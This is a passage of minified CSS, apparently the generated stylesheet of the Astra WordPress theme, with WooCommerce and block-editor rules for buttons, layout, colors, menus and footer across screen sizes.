a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-separate-container .entry-content .uagb-is-root-container {padding-left: 0;}.ast-page-builder-template .entry-header {padding-left: 0;}@media(min-width: 1201px) {.ast-separate-container .entry-content > .uagb-is-root-container {margin-left: 0;margin-right: 0;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media 